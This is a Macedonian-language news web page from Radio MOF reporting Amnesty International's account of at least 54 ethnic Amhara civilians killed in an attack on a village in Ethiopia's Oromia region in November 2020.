	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-233441" class="post-233441 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2020/11/members-of-the-local-ethiopian-community-demonstrate-outside-the-u-s-state-department-in-washington-d-c-on-sept-25.jpg" title="Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2020/11/members-of-the-local-ethiopian-community-demonstrate-outside-the-u-s-state-department-in-washington-d-c-on-sept-25-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести" />					
										
								
											
						<p class="caption">ФОТО: Гети</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/najmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2020-11-03T13:39:24+01:00" itemprop="datePublished">03/11/2020 - 13:39</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Најмалку 54 лица се убиени во напад на бунтовниците во регионот Оромиа во Етиопија овој викенд, <a href="https://www.amnesty.org/en/latest/news/2020/11/ethiopia-over-50-ethnic-amhara-killed-in-attack-on-village-by-armed-group/" target="_blank" rel="noopener">соопшти</a> Амнести Интернешнал, <a href="https://www.theguardian.com/world/2020/nov/02/killed-ethiopia-massacre-amnesty-oromia-amhara" target="_blank" rel="noopener">пренесува Гардијан</a>.</p>
<p>Преживеаните од масакрот ги пребројале телата во школски двор во селото Гава Канка, кое било нападнато во неделата попладне, наводно од членови на Оромо ослободителната армија (ООА), која редовно се обвинува за киднапирања и бомбашки напади во западна и јужна Етиопија. Најголемиот број од жртвите биле жени, деца и повозрасни луѓе според сведочењата на очевидци кои се криеле во шумските предели во околината.</p>
<p>Нападот се случил во западниот дел во Етиопија, а цел на нападот биле етнички Амари, најголемото малцинство во земјата. Според Комисијата за човекови права на Етиопија (ЕХЦР), жртвите биле грабнати од нивните домови и однесени во училиште, каде биле погубени.</p>
<p>Еден сведок во областа изјавил дека насилството избило откако безбедносните сили кои биле поставени на локацијата ненадејно го напуштиле местото, со што се овозможило борците на ООА да ги заробат цивилите.</p>
<p>„Откако не зедоа, почнаа да пукаат на нас, а потоа ни ја украдоа стоката и ни ги запалија куќите. Пребројав преку 50 тела, а знам дека имаше и други кои беа погодени од куршуми“, изјавил еден сведок на настаните.</p>
<p>Од ЕХЦР побараа властите да истражат зошто војската се повлекла од местото. Овој инцидент се очекува да изврши притисок врз премиерот <strong>Аби Ахмед</strong>, кој минатата година доби Нобелова награда за мир, да ја засили безбедноста во земјата која се соочува со засилено етничко насилство.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D1%98%D0%BC%D0%B0%D0%BB%D0%BA%D1%83+54+%D1%83%D0%B1%D0%B8%D0%B5%D0%BD%D0%B8+%D0%BB%D0%B8%D1%86%D0%B0+%D0%B2%D0%BE+%D0%B5%D1%82%D0%BD%D0%B8%D1%87%D0%BA%D0%B8+%D0%BC%D0%B0%D1%81%D0%B0%D0%BA%D1%80+%D0%B2%D0%BE+%D0%95%D1%82%D0%B8%D0%BE%D0%BF%D0%B8%D1%98%D0%B0%2C+%D0%B2%D0%B5%D0%BB%D0%B0%D1%82+%D0%BE%D0%B4+%D0%90%D0%BC%D0%BD%D0%B5%D1%81%D1%82%D0%B8: https://www.radiomof.mk/?p=233441 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=233441" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=233441" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=233441&title=Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fnajmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fnajmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fnajmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fnajmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2020%2F11%2Fmembers-of-the-local-ethiopian-community-demonstrate-outside-the-u-s-state-department-in-washington-d-c-on-sept-25.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fnajmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fnajmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti%2F&amp;name=%D0%9D%D0%B0%D1%98%D0%BC%D0%B0%D0%BB%D0%BA%D1%83+54+%D1%83%D0%B1%D0%B8%D0%B5%D0%BD%D0%B8+%D0%BB%D0%B8%D1%86%D0%B0+%D0%B2%D0%BE+%D0%B5%D1%82%D0%BD%D0%B8%D1%87%D0%BA%D0%B8+%D0%BC%D0%B0%D1%81%D0%B0%D0%BA%D1%80+%D0%B2%D0%BE+%D0%95%D1%82%D0%B8%D0%BE%D0%BF%D0%B8%D1%98%D0%B0%2C+%D0%B2%D0%B5%D0%BB%D0%B0%D1%82+%D0%BE%D0%B4+%D0%90%D0%BC%D0%BD%D0%B5%D1%81%D1%82%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9D%D0%B0%D1%98%D0%BC%D0%B0%D0%BB%D0%BA%D1%83%2054%20%D1%83%D0%B1%D0%B8%D0%B5%D0%BD%D0%B8%20%D0%BB%D0%B8%D1%86%D0%B0%20%D0%B2%D0%BE%20%D0%B5%D1%82%D0%BD%D0%B8%D1%87%D0%BA%D0%B8%20%D0%BC%D0%B0%D1%81%D0%B0%D0%BA%D1%80%20%D0%B2%D0%BE%20%D0%95%D1%82%D0%B8%D0%BE%D0%BF%D0%B8%D1%98%D0%B0%2C%20%D0%B2%D0%B5%D0%BB%D0%B0%D1%82%20%D0%BE%D0%B4%20%D0%90%D0%BC%D0%BD%D0%B5%D1%81%D1%82%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fnajmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/najmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
